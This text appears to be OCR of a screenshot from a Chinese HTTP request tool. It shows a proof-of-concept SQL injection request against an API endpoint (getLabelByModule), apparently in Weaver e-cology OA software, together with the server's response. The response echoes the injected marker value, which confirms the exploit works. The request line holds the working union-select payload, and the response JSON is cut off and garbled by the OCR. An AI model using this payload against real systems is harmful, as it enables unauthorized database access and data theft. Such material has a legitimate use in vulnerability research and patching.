 Request
数据包扫描
热加载
构造请求
Responses
302bytes / 58ms
1 GET /api/ec/dev/locale/getLabelByModule?moduleCode=?moduleCode=?moduleCode=1%27)
%20union%20all%20select%20%2766666666,%27%20-- HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
118.0.0.0 Safari/537.36
4 Connection: close
1 HTTP/1.1 200 OK
2 Server: WVS
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 Set-Cookie: ecology_JSessionid=aaaQQm9k3X
7 Content-Type: text/plain; charset=utf-8
8 Connection: close
9 Date: Thu, 18 Jan 2024 11:49:19 GMT
10 Content-Length: 302
11
12 {"datas":[{"id":66666666,"type":""}],"lang
"defaultPageSize":"10","typeList":[],"sele
"defaultSelectAllMaxSize":"500","timeInter
data from cache":0,"last":1,"init Bean":0,